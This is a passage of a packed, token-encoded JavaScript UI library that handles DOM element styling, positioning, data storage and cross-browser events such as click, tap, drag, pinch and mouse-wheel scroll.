ea:e9.e8.be(9m="+ab+")"}1k{13.2g.2Z=13.2g.2Z.49(/9m=\\d*/i,"9m="+ab)}}1k{13.2g.2Z=13.2g.2Z.49(/ea:e9.e8.be\\(9m=\\d*\\)/i,"").4D();if(""===13.2g.2Z){13.2g.4W("2Z")}}}1b 13},8G:17(Z){1O(1a aa in Z){if("4e"===aa){13.1M(""+Z[aa])}1k{13.3R(aa,""+Z[aa])}}1b 13},iA:17(){1a aa=0,Z=0;aa=13.3e("2u-5h");Z=13.3e("2u-9P");aa=aa.4f("7l")>-1?2m(aa):aa.4f("s")>-1?2m(aa)*aU:0;Z=Z.4f("7l")>-1?2m(Z):Z.4f("s")>-1?2m(Z)*aU:0;1b aa+Z},3O:17(){1b 13.1H({5L:"2T",4X:"3V"})},5A:17(){1b 13.1H({5L:"",4X:"7L"})},1S:17(){1b{1e:13.e7,1f:13.iz}},9L:17(aa){1a Z=13.1S();Z.1e-=(2m(13.3e("3v-1L-1e")||0)+2m(13.3e("3v-2B-1e")||0));Z.1f-=(2m(13.3e("3v-1E-1e")||0)+2m(13.3e("3v-2N-1e")||0));if(!aa){Z.1e-=(2m(13.3e("6V-1L")||0)+2m(13.3e("6V-2B")||0));Z.1f-=(2m(13.3e("6V-1E")||0)+2m(13.3e("6V-2N")||0))}1b Z},67:17(){1b{1E:13.7V,1L:13.7W}},iy:17(){1a Z=13,aa={1E:0,1L:0};do{aa.1L+=Z.7W||0;aa.1E+=Z.7V||0;Z=Z.4B}59(Z);1b aa},e3:17(){1a ad=13,aa=0,ac=0;if(P.3i(1m.4q.6J)){1a Z=13.6J(),ab=P.$(1m).67(),ae=P.1g.4o();1b{1E:Z.1E+ab.y-ae.ix,1L:Z.1L+ab.x-ae.iw}}do{aa+=ad.e6||0;ac+=ad.e5||0;ad=ad.e4}59(ad&&!(/^(?:3k|8F)$/i).2W(ad.7O));1b{1E:ac,1L:aa}},iv:17(){1a Z=13;1a ab=0;1a aa=0;do{ab+=Z.e6||0;aa+=Z.e5||0;Z=Z.e4}59(Z&&!(/^(?:3k|8F)$/i).2W(Z.7O));1b{1E:aa,1L:ab}},7w:17(){1a aa=13.e3();1a Z=13.1S();1b{1E:aa.1E,2N:aa.1E+Z.1f,1L:aa.1L,2B:aa.1L+Z.1e}},6n:17(aa){2X{13.iu=aa}3g(Z){13.it=aa}1b 13},36:17(){1b(13.4B)?13.4B.aI(13):13},5K:17(){P.$A(13.is).38(17(Z){if(3==Z.63||8==Z.63){1b}P.$(Z).5K()});13.36();13.9F();if(13.$65){P.8e[13.$65]=1h;4L P.8e[13.$65]}1b 1h},3l:17(ab,aa){aa=aa||"2N";1a Z=13.4m;("1E"==aa&&Z)?13.ir(ab,Z):13.bB(ab);1b 13},2L:17(ab,aa){1a Z=P.$(ab).3l(13,aa);1b 13},cI:17(Z){13.3l(Z.4B.cJ(13,Z));1b 13},9K:17(Z){if("66"!==P.1Q("1V"==P.1Q(Z)?Z=1m.e2(Z):Z)){1b 1i}1b(13==Z)?1i:(13.3T&&!(P.1g.e0))?(13.3T(Z)):(13.e1)?!!(13.e1(Z)&16):P.$A(13.7N(Z.7O)).3T(Z)}};P.3N.iq=P.3N.3e;P.3N.io=P.3N.1H;if(!1j.3N){1j.3N=P.$F;if(P.1g.5z.3J){1j.1m.8d("im")}1j.3N.2p=(P.1g.5z.3J)?1j["[[il.2p]]"]:{}}P.9l(1j.3N,{$4v:"66"});P.3u={1S:17(){if(P.1g.8J||P.1g.ik||P.1g.e0){1b{1e:1j.4Q,1f:1j.4j}}1b{1e:P.1g.4o().dZ,1f:P.1g.4o().ij}},67:17(){1b{x:1j.ii||P.1g.4o().7W,y:1j.ih||P.1g.4o().7V}},ig:17(){1a Z=13.1S();1b{1e:1q.2h(P.1g.4o().ic,Z.1e),1f:1q.2h(P.1g.4o().ib,Z.1f)}}};P.1Z(1m,{$4v:"1m"});P.1Z(1j,{$4v:"1j"});P.1Z([P.3N,P.3u],{1N:17(ac,aa){1a Z=P.9k(13.$65),ab=Z[ac];if(2K!==aa&&2K===ab){ab=Z[ac]=aa}1b(P.3i(ab)?ab:1h)},2v:17(ab,aa){1a Z=P.9k(13.$65);Z[ab]=aa;1b 13},2l:17(aa){1a Z=P.9k(13.$65);4L Z[aa];1b 13}});if(!(1j.bd&&1j.bd.2p&&1j.bd.2p.bc)){P.1Z([P.3N,P.3u],{bc:17(Z){1b P.$A(13.a2("*")).2Z(17(ab){2X{1b(1==ab.63&&ab.64.3B(Z," "))}3g(aa){}})}})}P.1Z([P.3N,P.3u],{9v:17(){1b 13.bc(26[0])},7N:17(){1b 13.a2(26[0])}});if(P.1g.6y.ba&&!1m.dY){P.3N.dY=17(){P.1g.6y.dX(13)}}P.1t={$4v:"1s",5Y:P.$1i,2q:17(){1b 13.5k().4k()},5k:17(){if(13.dW){13.dW()}1k{13.dV=1u}1b 13},4k:17(){if(13.dU){13.dU()}1k{13.ia=1i}1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3c,y:Z.3b}},5T:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3t||Z.3c+P.1g.4o().7W,y:Z.3s||Z.3b+P.1g.4o().7V}},b9:17(){1a Z=13.3z||13.i9;59(Z&&Z.63===3){Z=Z.4B}1b Z},7B:17(){1a aa=1h;3W(13.1z){1A"8D":1A"i8":1A"i7":aa=13.9j||13.i6;1B;1A"8u":1A"9E":1A"c3":aa=13.9j||13.i5;1B;1Y:1b aa}2X{59(aa&&aa.63===3){aa=aa.4B}}3g(Z){aa=1h}1b aa},6x:17(){if(!13.dT&&13.3m!==2K){1b(13.3m&1?1:(13.3m&2?3:(13.3m&4?2:0)))}1b 13.dT},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 13.4u.1G===1&&(13.5W.1G?13.5W.1G===1&&13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.b8="dS";P.b6="i4";P.9h="";if(!1m.dS){P.b8="i3";P.b6="i2";P.9h="8a"}P.1t.1v={1z:"",x:1h,y:1h,2A:1h,3m:1h,3z:1h,9j:1h,$4v:"1s.41",5Y:P.$1i,7k:P.$([]),4c:17(Z){1a aa=Z;13.7k.2S(aa)},2q:17(){1b 13.5k().4k()},5k:17(){13.7k.38(17(aa){2X{aa.5k()}3g(Z){}});1b 13},4k:17(){13.7k.38(17(aa){2X{aa.4k()}3g(Z){}});1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1b{x:13.3c,y:13.3b}},5T:17(){1b{x:13.x,y:13.y}},b9:17(){1b 13.3z},7B:17(){1b 13.9j},6x:17(){1b 13.3m},i1:17(){1b 13.7k.1G>0?13.7k[0].b9():2K},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 13.4u.1G===1&&(13.5W.1G?13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.1Z([P.3N,P.3u],{1C:17(ab,ad,ae,ah){1a ag,Z,ac,af,aa;if(P.1Q(ab)==="1V"){aa=ab.7X(" ");if(aa.1G>1){ab=aa}}if(P.1Q(ab)==="4a"){P.$(ab).38(13.1C.2M(13,ad,ae,ah));1b 13}ab=W[ab]||ab;if(!ab||!ad||P.1Q(ab)!=="1V"||P.1Q(ad)!=="17"){1b 13}if(ab==="8h"&&P.1g.2r){ad.27(13);1b 13}ae=6k(ae||50,10);if(!ad.$9i){ad.$9i=1q.4R(1q.6h()*P.5M())}ag=P.3u.1N.27(13,"8c",{});Z=ag[ab];if(!Z){ag[ab]=Z=P.$([]);ac=13;if(P.1t.1v[ab]){P.1t.1v[ab].1F.5v.27(13,ah)}1k{Z.37=17(ai){ai=P.1Z(ai||1j.e,{$4v:"1s"});P.3u.2I.27(ac,ab,P.$(ai))};13[P.b8](P.9h+ab,Z.37,1i)}}af={1z:ab,fn:ad,b7:ae,dR:ad.$9i};Z.2S(af);Z.i0(17(aj,ai){1b aj.b7-ai.b7});1b 13},1P:17(af){1a ad=P.3u.1N.27(13,"8c",{});1a ab;1a Z;1a aa;1a ag;1a ae;1a ac;ae=26.1G>1?26[1]:-2J;if(P.1Q(af)==="1V"){ac=af.7X(" ");if(ac.1G>1){af=ac}}if(P.1Q(af)==="4a"){P.$(af).38(13.1P.2M(13,ae));1b 13}af=W[af]||af;if(!af||P.1Q(af)!=="1V"||!ad||!ad[af]){1b 13}ab=ad[af]||[];1O(aa=0;aa<ab.1G;aa++){Z=ab[aa];if(ae===-2J||!!ae&&ae.$9i===Z.dR){ag=ab.7o(aa--,1)}}if(ab.1G===0){if(P.1t.1v[af]){P.1t.1v[af].1F.36.27(13)}1k{13[P.b6](P.9h+af,ab.37,1i)}4L ad[af]}1b 13},2I:17(ac,ae){1a ab=P.3u.1N.27(13,"8c",{});1a aa;1a Z;ac=W[ac]||ac;if(!ac||P.1Q(ac)!=="1V"||!ab||!ab[ac]){1b 13}2X{ae=P.1Z(ae||{},{1z:ac})}3g(ad){}if(ae.2A===2K){ae.2A=P.5M()}aa=ab[ac]||[];1O(Z=0;Z<aa.1G&&!(ae.5Y&&ae.5Y());Z++){aa[Z].fn.27(13,ae)}},bY:17(aa,Z){1a ad=(aa!=="8h");1a ac=13;1a ab;aa=W[aa]||aa;if(!ad){P.3u.2I.27(13,aa);1b 13}if(ac===1m&&1m.9g&&!ac.aC){ac=1m.4q}if(1m.9g){ab=1m.9g(aa);ab.5e(Z,1u,1u)}1k{ab=1m.hZ();ab.93=aa}if(1m.9g){ac.aC(ab)}1k{ac.hY("8a"+Z,ab)}1b ab},9F:17(){1a aa=P.3u.1N.27(13,"8c");if(!aa){1b 13}1O(1a Z in aa){P.3u.1P.27(13,Z)}P.3u.2l.27(13,"8c");1b 13}});(17(Z){if(1m.81==="83"){1b Z.1g.7h.2F(1)}if(Z.1g.3J&&Z.1g.3X<hX){(17(){if(Z.$(["2b","83"]).3T(1m.81)){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{if(Z.1g.4G&&Z.1g.2V<9&&1j===1E){(17(){if(Z.$2X(17(){Z.1g.4o().hW("1L");1b 1u})){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{Z.3u.1C.27(Z.$(1m),"hV",Z.1g.7h);Z.3u.1C.27(Z.$(1j),"5c",Z.1g.7h)}}}(V));P.3y=17(){1a ad=1h,aa=P.$A(26);if("4e"==P.1Q(aa[0])){ad=aa.6s()}1a Z=17(){1O(1a ag in 13){13[ag]=P.3n(13[ag])}if(13.56.$4s){13.$4s={};1a ai=13.56.$4s;1O(1a ah in ai){1a af=ai[ah];3W(P.1Q(af)){1A"17":13.$4s[ah]=P.3y.dQ(13,af);1B;1A"7R":13.$4s[ah]=P.3n(af);1B;1A"4a":13.$4s[ah]=P.3n(af);1B}}}1a ae=(13.3x)?13.3x.5R(13,26):13;4L 13.b5;1b ae};if(!Z.2p.3x){Z.2p.3x=P.$F}if(ad){1a ac=17(){};ac.2p=ad.2p;Z.2p=1y ac;Z.$4s={};1O(1a ab in ad.2p){Z.$4s[ab]=ad.2p[ab]}}1k{Z.$4s=1h}Z.56=P.3y;Z.2p.56=Z;P.1Z(Z.2p,aa[0]);P.1Z(Z,{$4v:"4e"});1b Z};V.3y.dQ=17(Z,aa){1b 17(){1a ac=13.b5;1a ab=aa.5R(Z,26);1b ab}};(17(ac){1a ab=ac.$;1a Z=5,aa=dO;ac.1t.1v.1X=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1X",3x:17(af,ae){1a ad=ae.5T();13.x=ad.x;13.y=ad.y;13.3c=ae.3c;13.3b=ae.3b;13.2A=ae.2A;13.3m=ae.6x();13.3z=af;13.4c(ae)}}));ac.1t.1v.1X.1F={1w:{7g:aa,3m:1},5v:17(ad){13.2v("1s:1X:1w",ac.1Z(ac.3n(ac.1t.1v.1X.1F.1w),ad||{}));13.1C("6e",ac.1t.1v.1X.1F.37,1);13.1C("5Z",ac.1t.1v.1X.1F.37,1);13.1C("2U",ac.1t.1v.1X.1F.b4,1);if(ac.1g.4G&&ac.1g.2V<9){13.1C("9e",ac.1t.1v.1X.1F.37,1)}},36:17(){13.1P("6e",ac.1t.1v.1X.1F.37);13.1P("5Z",ac.1t.1v.1X.1F.37);13.1P("2U",ac.1t.1v.1X.1F.b4);if(ac.1g.4G&&ac.1g.2V<9){13.1P("9e",ac.1t.1v.1X.1F.37)}},b4:17(ad){ad.4k()},37:17(ag){1a af,ad,ae;ad=13.1N("1s:1X:1w");if(ag.1z!="9e"&&ag.6x()!=ad.3m){1b}if(13.1N("1s:1X:b2")){13.2l("1s:1X:b2");1b}if("6e"==ag.1z){af=1y ac.1t.1v.1X(13,ag);13.2v("1s:1X:9c",af)}1k{if("5Z"==ag.1z){af=13.1N("1s:1X:9c");if(!af){1b}ae=ag.5T();13.2l("1s:1X:9c");af.4c(ag);if(ag.2A-af.2A<=ad.7g&&1q.9b(1q.4Z(ae.x-af.x,2)+1q.4Z(ae.y-af.y,2))<=Z){13.2I("1X",af)}1m.2I("5Z",ag)}1k{if(ag.1z=="9e"){af=1y ac.1t.1v.1X(13,ag);13.2I("1X",af)}}}}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.2C=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"2C",29:"3F",52:1i,3x:17(ae,ad,ac){1a ab=ad.5T();13.x=ab.x;13.y=ab.y;13.3c=ad.3c;13.3b=ad.3b;13.2A=ad.2A;13.3m=ad.6x();13.3z=ae;13.4c(ad);13.29=ac}}));aa.1t.1v.2C.1F={5v:17(){1a ac=aa.1t.1v.2C.1F.dP.2M(13);1a ab=aa.1t.1v.2C.1F.9d.2M(13);13.1C("6e",aa.1t.1v.2C.1F.b3,1);13.1C("5Z",aa.1t.1v.2C.1F.9d,1);1m.1C("6g",ac,1);1m.1C("5Z",ab,1);13.2v("1s:2C:2Y:1m:5j",ac);13.2v("1s:2C:2Y:1m:7d",ab)},36:17(){13.1P("6e",aa.1t.1v.2C.1F.b3);13.1P("5Z",aa.1t.1v.2C.1F.9d);Z(1m).1P("6g",13.1N("1s:2C:2Y:1m:5j")||aa.$F);Z(1m).1P("5Z",13.1N("1s:2C:2Y:1m:7d")||aa.$F);13.2l("1s:2C:2Y:1m:5j");13.2l("1s:2C:2Y:1m:7d")},b3:17(ac){1a ab;if(ac.6x()!==1){1b}ab=1y aa.1t.1v.2C(13,ac,"3F");13.2v("1s:2C:3F",ab)},9d:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}if(ab.52){ac.4k()}ab=1y aa.1t.1v.2C(13,ac,"9B");13.2l("1s:2C:3F");13.2I("2C",ab)},dP:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}ac.4k();if(!ab.52){ab.52=1u;13.2I("2C",ab)}ab=1y aa.1t.1v.2C(13,ac,"dN");13.2I("2C",ab)}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.3U=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"3U",7e:1i,7f:1h,3x:17(ad,ac){1a ab=ac.5T();13.x=ab.x;13.y=ab.y;13.3c=ac.3c;13.3b=ac.3b;13.2A=ac.2A;13.3m=ac.6x();13.3z=ad;13.4c(ac)}}));aa.1t.1v.3U.1F={1w:{7g:74},5v:17(ab){13.2v("1s:3U:1w",aa.1Z(aa.3n(aa.1t.1v.3U.1F.1w),ab||{}));13.1C("1X",aa.1t.1v.3U.1F.37,1)},36:17(){13.1P("1X",aa.1t.1v.3U.1F.37)},37:17(ad){1a ac,ab;ac=13.1N("1s:3U:1s");ab=13.1N("1s:3U:1w");if(!ac){ac=1y aa.1t.1v.3U(13,ad);ac.7f=4T(17(){ac.7e=1u;ad.5Y=aa.$1i;13.2I("1X",ad);13.2l("1s:3U:1s")}.1I(13),ab.7g+10);13.2v("1s:3U:1s",ac);ad.5d()}1k{3d(ac.7f);13.2l("1s:3U:1s");if(!ac.7e){ac.4c(ad);ad.5d().2q();13.2I("3U",ac)}1k{}}}}})(V);(17(ac){1a ab=ac.$;1a Z=10;1a aa=74;ac.1t.1v.2f=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"2f",id:1h,3x:17(ae,ad){1a af=ad.5X();13.id=af.3M||af.5y;13.x=af.3t;13.y=af.3s;13.3t=af.3t;13.3s=af.3s;13.3c=af.3c;13.3b=af.3b;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad)}}));ac.1t.1v.2f.1F={5v:17(ad){13.1C(["5m","5n"],ac.1t.1v.2f.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.2f.1F.4H,1);13.1C("2U",ac.1t.1v.2f.1F.7c,1)},36:17(){13.1P(["5m","5n"],ac.1t.1v.2f.1F.5x);13.1P(["3H","3G"],ac.1t.1v.2f.1F.4H);13.1P("2U",ac.1t.1v.2f.1F.7c)},7c:17(ad){ad.4k()},5x:17(ad){if(!ad.4y()){13.2l("1s:2f:1s");1b}13.2v("1s:2f:1s",1y ac.1t.1v.2f(13,ad));13.2v("1s:1X:b2",1u)},4H:17(ag){1a ae=ac.5M();1a af=13.1N("1s:2f:1s");1a ad=13.1N("1s:2f:1w");if(!af||!ag.4y()){1b}13.2l("1s:2f:1s");if(af.id===ag.8b()&&ag.2A-af.2A<=aa&&1q.9b(1q.4Z(ag.5X().3t-af.x,2)+1q.4Z(ag.5X().3s-af.y,2))<=Z){13.2l("1s:1X:9c");ag.2q();af.4c(ag);13.2I("2f",af)}}}}(V));P.1t.1v.3p=1y P.3y(P.1Z(P.1t.1v,{1z:"3p",7e:1i,7f:1h,3x:17(aa,Z){13.x=Z.x;13.y=Z.y;13.3c=Z.3c;13.3b=Z.3b;13.2A=Z.2A;13.3m=0;13.3z=aa;13.4c(Z)}}));P.1t.1v.3p.1F={1w:{7g:dO},5v:17(Z){13.2v("1s:3p:1w",P.1Z(P.3n(P.1t.1v.3p.1F.1w),Z||{}));13.1C("2f",P.1t.1v.3p.1F.37,1)},36:17(){13.1P("2f",P.1t.1v.3p.1F.37)},37:17(ab){1a aa,Z;aa=13.1N("1s:3p:1s");Z=13.1N("1s:3p:1w");if(!aa){aa=1y P.1t.1v.3p(13,ab);aa.7f=4T(17(){aa.7e=1u;ab.5Y=P.$1i;13.2I("2f",ab)}.1I(13),Z.7g+10);13.2v("1s:3p:1s",aa);ab.5d()}1k{3d(aa.7f);13.2l("1s:3p:1s");if(!aa.7e){aa.4c(ab);ab.5d().2q();13.2I("3p",aa)}1k{}}}};(17(ab){1a aa=ab.$;1a Z=10;ab.1t.1v.2o=1y ab.3y(ab.1Z(ab.1t.1v,{1z:"2o",29:"3F",id:1h,52:1i,3x:17(ae,ad,ac){1a af=ad.5X();13.id=af.3M||af.5y;13.3c=af.3c;13.3b=af.3b;13.3t=af.3t;13.3s=af.3s;13.x=af.3t;13.y=af.3s;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad);13.29=ac}}));ab.1t.1v.2o.1F={5v:17(){1a ad=ab.1t.1v.2o.1F.5V.1I(13);1a ac=ab.1t.1v.2o.1F.4H.1I(13);13.1C(["5m","5n"],ab.1t.1v.2o.1F.5x,1);13.1C(["3H","3G"],ab.1t.1v.2o.1F.4H,1);13.1C(["5G","40"],ab.1t.1v.2o.1F.5V,1);13.2v("1s:2o:2Y:1m:5j",ad);13.2v("1s:2o:2Y:1m:7d",ac);aa(1m).1C("40",ad,1);aa(1m).1C("3G",ac,1)},36:17(){13.1P(["5m","5n"],ab.1t.1v.2o.1F.5x);13.1P(["3H","3G"],ab.1t.1v.2o.1F.4H);13.1P(["5G","40"],ab.1t.1v.2o.1F.5V);aa(1m).1P("40",13.1N("1s:2o:2Y:1m:5j")||ab.$F,1);aa(1m).1P("3G",13.1N("1s:2o:2Y:1m:7d")||ab.$F,1);13.2l("1s:2o:2Y:1m:5j");13.2l("1s:2o:2Y:1m:7d")},5x:17(ad){1a ac;if(!ad.4y()){1b}ac=1y ab.1t.1v.2o(13,ad,"3F");13.2v("1s:2o:3F",ac)},4H:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ac.52||ac.id!==ad.8b()){1b}ac=1y ab.1t.1v.2o(13,ad,"9B");13.2l("1s:2o:3F");13.2I("2o",ac)},5V:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ad.4y()){1b}if(ac.id!==ad.8b()){13.2l("1s:2o:3F");1b}if(!ac.52&&1q.9b(1q.4Z(ad.5X().3t-ac.x,2)+1q.4Z(ad.5X().3s-ac.y,2))>Z){ac.52=1u;13.2I("2o",ac)}if(!ac.52){1b}ac=1y ab.1t.1v.2o(13,ad,"dN");13.2I("2o",ac)}}}(V));(17(ac){1a ag=ac.$;1a ad=1h;17 Z(ap,ao){1a an=ao.x-ap.x;1a aq=ao.y-ap.y;1b 1q.9b(an*an+aq*aq)}17 ai(au,av){1a at=4t.2p.7b.27(au);1a ar=1q.3E(at[1].3t-at[0].3t);1a ap=1q.3E(at[1].3s-at[0].3s);1a aq=1q.2j(at[1].3t,at[0].3t)+ar/2;1a ao=1q.2j(at[1].3s,at[0].3s)+ap/2;1a an=0;av.5C=[at[0],at[1]];an=1q.4Z(Z({x:at[0].3t,y:at[0].3s},{x:at[1].3t,y:at[1].3s}),2);av.5D={x:aq,y:ao};av.x=av.5D.x;av.y=av.5D.y;1b an}17 al(an){1b an/ad}17 aa(ap,ao){1a an;if(ap.5W&&ap.4u){if(ap.5W){an=ap.5W}1k{an=ap.4u}an=4t.2p.7b.27(an)}1k{an=[];if(ao){ao.9a(17(aq){an.2S(aq)})}}1b an}17 ab(aq,ap,ao){1a an=1i;if(aq.3M&&aq.2k==="33"&&(!ao||ap.3B(aq.3M))){ap.6q(aq.3M,aq);an=1u}1b an}17 ah(ao,an){if(ao.3M&&ao.2k==="33"&&an&&an.3B(ao.3M)){an["4L"](ao.3M)}}17 ak(ao){1a an;if(ao.3M&&ao.2k==="33"){an=ao.3M}1k{an=ao.5y}1b an}17 af(aq,ao){1a ap;1a ar;1a an=1i;1O(ap=0;ap<aq.1G;ap++){if(ao.1G===2){1B}1k{ar=ak(aq[ap]);if(!ao.3T(ar)){ao.2S(ar);an=1u}}}1b an}17 aj(ao){1a an=ag([]);ao.9a(17(ap){an.2S(ak(ap))});1b an}17 am(ar,ao){1a ap;1a aq;1a an=1i;if(ao){aq=aj(ar);1O(ap=0;ap<ao.1G;ap++){if(!aq.3T(ao[ap])){ao.7o(ap,1);an=1u;1B}}}1b an}17 ae(aq,ao){1a ap;1a an=ag([]);1O(ap=0;ap<aq.1G;ap++){if(ao.3T(ak(aq[ap]))){an.2S(aq[ap]);if(an.1G===2){1B}}}1b an}ac.1t.1v.1K=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1K",29:"5f",3x:17(ap,ao,an,aq){13.3z=ap;13.29=an;13.x=aq.x;13.y=aq.y;13.2A=ao.2A;13.3P=aq.3P;13.51=aq.51;13.1l=aq.1l;13.29=an;13.5D=aq.5D;13.5C=aq.5C;13.4c(ao)}}));ac.1t.1v.1K.1F={5w:{x:0,y:0,51:0,3P:1,1l:0,b1:0,hU:1,97:1i,52:1i,5C:[],5D:{x:0,y:0}},5v:17(ap){if(!ad){ad=(17(){1a aq=ag(1j).1S();aq.1e=1q.2j(aq.1e,aq.1f);aq.1f=aq.1e;1b 1q.4Z(Z({x:0,y:0},{x:aq.1e,y:aq.1f}),2)})()}1a ao=ac.1t.1v.1K.1F.5V.1I(13);1a an=ac.1t.1v.1K.1F.4H.1I(13);13.1C(["2U","2f"],ac.1t.1v.1K.1F.7c,1);13.1C(["5m","5n"],ac.1t.1v.1K.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.1K.1F.4H,1);13.1C(["5G","40"],ac.1t.1v.1K.1F.5V,1);13.2v("1s:1K:2Y:5G",ao);13.2v("1s:1K:2Y:3H",an);ac.79.1C("40",ao,1);ac.79.1C("3G",an,1)},36:17(){13.1P(["2U","2f"],ac.1t.1v.1K.1F.7c);13.1P(["5m","5n"],ac.1t.1v.1K.1F.5x);13.1P(["3H","3G"],ac.1t.1v.1K.1F.4H);13.1P(["5G","40"],ac.1t.1v.1K.1F.5V);ac.79.1P("40",13.1N("1s:1K:2Y:5G"));ac.79.1P("3G",13.1N("1s:1K:2Y:3H"));13.2l("1s:1K:2Y:5G");13.2l("1s:1K:2Y:3H");13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:7a");1a an=13.1N("1s:1K:6w");if(an){an.dL()}13.2l("1s:1K:6w")},7c:17(an){an.2q()},96:17(ao,ap){1a an=ap.51;if(ao.1G>1){ap.51=ai(ao,ap);if(!ap.b1){ap.b1=ap.51}if(an>ap.51){ap.1l=-1}1k{if(an<ap.51){ap.1l=1}1k{ap.1l=0}}ap.3P=al(ap.51)}1k{ap.5C=4t.2p.7b.27(ao,0,2)}},5V:17(ap){1a ao;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);1a aq=13.1N("1s:1K:7a");if(ar.97){if(ap.3M&&!ab(ap,an,1u)){1b}ap.2q();ac.1t.1v.1K.1F.96(ae(aa(ap,an),aq),ar);ao=1y ac.1t.1v.1K(13,ap,"bD",ar);13.2I("1K",ao)}},5x:17(aq){1a ao;1a at;1a ap;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:7a");if(aq.2k==="dM"){1b}if(!ar){ar=ag([]);13.2v("1s:1K:7a",ar)}if(!ar.1G){ag(aq.3z).1C(["3H","3G"],13.1N("1s:1K:2Y:3H"),1)}if(!an){an=1y hT();13.2v("1s:1K:6w",an)}ab(aq,an);ap=aa(aq,an);af(ap,ar);if(ap.1G===2){ao=13.1N("1s:1K:5f");at=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);ac.1t.1v.1K.1F.96(ae(ap,ar),at);if(!ao){ao=1y ac.1t.1v.1K(13,aq,"5f",at);13.2v("1s:1K:5f",ao);13.2v("1s:1K:5w",at);ad=at.51;13.2I("1K",ao);at.97=1u}}},4H:17(at){1a ar;1a aq;1a av;1a ao;1a ap=13.1N("1s:1K:6w");1a au;1a an;if(at.2k==="dM"||at.3M&&(!ap||!ap.3B(at.3M))){1b}aq=13.1N("1s:1K:5f");av=13.1N("1s:1K:5w");au=13.1N("1s:1K:7a");ar=aa(at,ap);ah(at,ap);an=am(ar,au);if(!aq||!av||!av.97||!an||!au){1b}if(an){af(ar,au)}ao="bF";if(ar.1G>1){ao="bE"}1k{at.3z.1P(["3H","3G"],13.1N("1s:1K:2Y:3H"));if(ap){ap.dL()}13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:6w");13.2l("1s:1K:7a")}ac.1t.1v.1K.1F.96(ae(ar,au),av);aq=1y ac.1t.1v.1K(13,at,ao,av);13.2I("1K",aq)}}}(V));(17(ae){1a ac=ae.$;ae.1t.1v.4z=1y ae.3y(ae.1Z(ae.1t.1v,{1z:"4z",3x:17(ak,aj,am,ag,af,al,ah){1a ai=aj.5T();13.x=ai.x;13.y=ai.y;13.2A=aj.2A;13.3z=ak;13.hS=am||0;13.b0=ag||0;13.7C=af||0;13.hR=al||0;13.hQ=ah||0;13.aZ=aj.aZ||0;13.9N=1i;13.4c(aj)}}));1a ad,aa;17 Z(){ad=1h}17 ab(af,ag){1b(af>50)||(1===ag&&!("92"==ae.1g.4J&&af<1))||(0===af%12)||(0==af%4.hP)}ae.1t.1v.4z.1F={93:"hO"in 1m||ae.1g.2V>8?"hN":"hM",5v:17(){13.1C(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},36:17(){13.1P(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},37:17(ak){1a al=0,ai=0,ag=0,af=0,aj,ah;if(ak.dK){ag=ak.dK*-1}if(ak.dJ!==2K){ag=ak.dJ}if(ak.dI!==2K){ag=ak.dI}if(ak.dH!==2K){ai=ak.dH*-1}if(ak.7C){ag=-1*ak.7C}if(ak.b0){ai=ak.b0}if(0===ag&&0===ai){1b}al=0===ag?ai:ag;af=1q.2h(1q.3E(ag),1q.3E(ai));if(!ad||af<ad){ad=af}aj=al>0?"4R":"3D";al=1q[aj](al/ad);ai=1q[aj](ai/ad);ag=1q[aj](ag/ad);if(aa){3d(aa)}aa=4T(Z,74);ah=1y ae.1t.1v.4z(13,ak,al,ai,ag,0,ad);ah.9N=ab(ad,ak.aZ||0);13.2I("4z",ah)}}})(V);P.92=P.$(1j);P.79=P.$(1m);1b V})();(17(L){if(!L){5S"6Z 5Q 6Y"}1a K=L.$;1a 